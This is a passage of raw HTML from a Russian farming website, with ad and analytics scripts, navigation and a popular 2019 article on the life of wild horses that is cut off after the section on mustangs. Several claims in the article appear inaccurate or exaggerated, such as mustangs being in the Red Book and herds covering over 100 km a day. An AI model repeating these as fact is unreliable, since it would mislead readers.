\"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-10851 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_8591" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8591">Поиск: </label>
    <input type="text" value="" name="s" id="s_8591" class="search-form__text">
    <button type="submit" id="searchsubmit_8591" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/loshadi" itemprop="item"><span itemprop="name">Лошади</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/loshadi/porody-konej" itemprop="item"><span itemprop="name">Породы</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-10851" class="post-10851 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Жизнь диких лошадей в природе</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-05-06">06.05.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/loshadi/porody-konej" itemprop="articleSection">Породы</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-10852 size-full" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg" alt="Вожак стада" width="600" height="368" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-2-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-10852 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20368%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg" alt="Вожак стада" width="600" height="368" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-2-300x184.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="368"></span></a></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Сегодня дикая лошадь – редкое явление для людей. Хотя 10000 лет назад, после ледникового периода, эти животные спокойно рассекали по долинам Европы и Азии. Но уже к 5000 году до нашей эры большая часть была одомашнена. Коней использовали для перевозки кочевников, крестьян и ремесленников, получения мяса, сельскохозяйственной работы. Постепенно большинство диких лошадей было убито охотниками, выжили только сильные.</span></p>
<p><span id="more-10851"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#predki-sovremennyh-loshadey">Предки современных лошадей</a></li><li class="level-1"><a href="#mesta-obitaniya-i-pitanie">Места обитания и питание</a></li><li class="level-1"><a href="#osobennosti-zhizni-loshadinoy">Особенности жизни лошадиной</a></li><li class="level-1"><a href="#razmnozhenie">Размножение</a></li><li class="level-1"><a href="#vragi-v-prirode">Враги в природе</a></li><li class="level-1"><a href="#raznovidnosti-dikih-loshadey">Разновидности диких лошадей</a></li><li class="level-2"><a href="#mustangi">Мустанги</a></li><li class="level-2"><a href="#loshad-przhevalskogo">Лошадь Пржевальского</a></li><li class="level-2"><a href="#tarpan">Тарпан</a></li><li class="level-2"><a href="#loshad-heka">Лошадь Хека</a></li><li class="level-2"><a href="#brambi">Брамби</a></li><li class="level-2"><a href="#polskie-koniki">Польские коники</a></li><li class="level-2"><a href="#kamargu">Камаргу</a></li><li class="level-2"><a href="#kulan">Кулан</a></li></ol><!--/noindex--></div><h2 style="margin: 0cm 0cm 8.0pt 0cm;" id="predki-sovremennyh-loshadey"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Предки современных лошадей</span></h2>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Первое лошадеподобное животное появилось, как уверяют ученые, еще 50 миллионов лет назад на территории Европы, Азии и Северной Америки. Это был предок лошадей и назывался он гиракотерием.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Эти существа совсем не смахивали на лошадь, а напоминали маленькую собаку. У них было 4 когтя на каждом копыте, а хвост – с кисточкой на конце.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Но после резкого изменения климата гиракотерий заменили мезогиппусы. Они проживали в саваннах. Внешний вид этих зверей не сильно отличался от прежних. Рост оставался почти такой же.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">35 миллионов лет назад появились миогиппусы, а 23 миллиона лет тому обратно – парагиппусы. Их высота уже достигала 1 метра, морда вытянулась, а объем мозга удвоился. На копытах виднелись 3 пальца.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Кони, более-менее похожие на сегодняшних, возникли всего лишь 4 миллиона лет назад. Одним из известнейших видов диких лошадей того времени являлись тарпаны – высотой в холке до 135 сантиметров, жившие в степях Европы.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/01-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10854" src="https://znaifermu.ru/wp-content/uploads/2019/05/01-2.jpg" alt="Держатся вместе " width="600" height="377" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-2-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10854" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20377%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/01-2.jpg" alt="Держатся вместе " width="600" height="377" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-2-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2 style="margin: 0cm 0cm 8.0pt 0cm;" id="mesta-obitaniya-i-pitanie"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Места обитания и питание</span></h2>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Выясняя, где живут дикие лошади, можно выделить все континенты, кроме Антарктиды. В общем, везде, где можно найти траву и питьевую воду.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Летний рацион питания этих животных в основном состоит из травы. Чтобы найти хорошую лужайку, дикие лошади в природе пробегают больше 100 километров в день.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Зимой приходится трудней. Когда выпадает снег и трава отмерзает, у коней начинается время голода. Едят ветки деревьев и кустарников, иногда даже колючки и кору деревьев. Некоторые табуны специально прибегают в города, куда сложно пробраться хищникам.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">В Северной Америке и Австралии многим диким коням приходится специально пастись возле водоемов, так как пресную воду в их местности найти трудно. Другие территории, где живут лошади – саванны, подножья гор и лесостепи.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/05-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10856" src="https://znaifermu.ru/wp-content/uploads/2019/05/05-2.jpg" alt="На водопое " width="600" height="387" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-2-300x194.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10856" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20387%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/05-2.jpg" alt="На водопое " width="600" height="387" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-2-300x194.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a></p>
<h2 style="margin: 0cm 0cm 8.0pt 0cm;" id="osobennosti-zhizni-loshadinoy"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Особенности жизни лошадиной</span></h2>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">В каждом табуне есть главный – вожак стаи. Его обязанности – защищать свою семью и в случае опасности уводить ее в укромное место.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><b><span style="font-family: 'Calibri','sans-serif';">Вожаками становятся жеребцы в возрасте от 6 до 10 лет.</span></b><span style="font-family: 'Calibri','sans-serif';"> Чтобы заслужить этот титул, коню приходится все время сражаться за это право с другими мужскими особями в пределах табуна.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Помимо вожака, в табуне есть альфа-самка. Она тоже выполняет важную работу &#8212; во время драки жеребцов уводит кобыл и жеребят подальше от места боя. Выбирают альфа-самку остальные представители стаи. Как правило, это уже старая и опытная лошадь.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Когда нападает хищник, альфа-самка тоже обязана увести всех подальше, пока вожак дерется.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/10-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10857" src="https://znaifermu.ru/wp-content/uploads/2019/05/10-2.jpg" alt="Малыш устал " width="600" height="388" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-2-300x194.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10857" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20388%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/10-2.jpg" alt="Малыш устал " width="600" height="388" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-2-300x194.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="388"></span></a></p>
<h2 style="margin: 0cm 0cm 8.0pt 0cm;" id="razmnozhenie"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Размножение</span></h2>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Половая зрелость у диких коней возникает уже в 2-3 года.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Как правило, брачный период начинается в начале весны. На одну кобылу приходится как минимум 2-3 жеребца. Чтобы выбрать, кому же достанется самка, кони устраивают друг между другом бои. Порой поединки заканчиваются смертью одного из соперников.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Лошади в дикой природе вынашивают потомство около 11 месяцев. Рождаются не больше 1-2 жеребят. Перед самыми родами будущая мать уходит из табуна в укромное место и рожает там.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Через неделю после рождения малышей, она возвращается в семью, приводя с собой маленьких скакунов. Молодняк кормится молоком матери до 7 месяцев, затем юные лошади переходят на траву, ветки деревьев и другую природную пищу.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Если самка родит прямо в табуне, то ее малышей могут убить, приняв за «чужих».</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/03-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10858" src="https://znaifermu.ru/wp-content/uploads/2019/05/03-2.jpg" alt="Привела теленка " width="600" height="387" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-2-300x194.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10858" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20387%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/03-2.jpg" alt="Привела теленка " width="600" height="387" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-2-300x194.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a></p>
<h2 style="margin: 0cm 0cm 8.0pt 0cm;" id="vragi-v-prirode"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Враги в природе</span></h2>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">В дикой природе, где живет лошадь, врагами являются практически все хищники – львы, тигры, гиены и прочие. Нападение происходит на самых беззащитных – маленьких жеребят и больных старых кобыл.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">В бой вступает вожак, отгоняя животных. Альфа-самка уводит диких лошадей в укромное место. Но если враг вдруг успел утащить жертву, спасать ее никто не будет. Таковы правила.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Иногда, когда альфа-самка не успевает спрятать семью, дикие кони образует кольцо, в которое прячут маленьких жеребят и старых кобыл. Занимаются этим жеребцы и молодые кобылы, а вожак пытается отогнать врагов.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><a href="https://znaifermu.ru/wp-content/uploads/2019/05/07-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-10859" src="https://znaifermu.ru/wp-content/uploads/2019/05/07-2.jpg" alt="Устраивают драки " width="600" height="390" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-2-300x195.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-10859" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20390%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/07-2.jpg" alt="Устраивают драки " width="600" height="390" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-2.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-2-300x195.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="390"></span></a></p>
<h2 style="margin: 18.0pt 0cm 8.0pt 0cm;" id="raznovidnosti-dikih-loshadey"><span style="font-size: 16.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Разновидности диких лошадей</span></h2>
<h3 style="margin: 0cm 0cm 8.0pt 0cm;" id="mustangi"><span style="font-size: 14.0pt; font-family: 'Arial','sans-serif'; font-weight: normal;">Мустанги</span></h3>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Первые мустанги были завезены испанцами в 16 веке в Северную Америку. Они считались домашними, заезжались под упряжь и седло. Оставляли только самых сильных, а больных отпускали на вольный выпас. Лошади собирались в небольшие табуны. Вскоре эта разновидность распространилась по всему материку. </span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">Небольшого роста до 150 сантиметров, с короткой шеей и вытянутой мордой.</span></p>
<p style="margin: 0cm 0cm 8.0pt 0cm;"><span style="font-family: 'Calibri','sans-serif';">К сожалению, на данный момент мустангов осталось очень мало, поэтому они занесены в Красную книгу. Еще в конце 20 века этих животных (а тем более тех, кто жил около городов) расстреливали и использовали на мясо. А из лошадиных шкур делали теплую одежду. Сейчас за такое дело выписывают штраф и даже сажают под арест.</span></p>
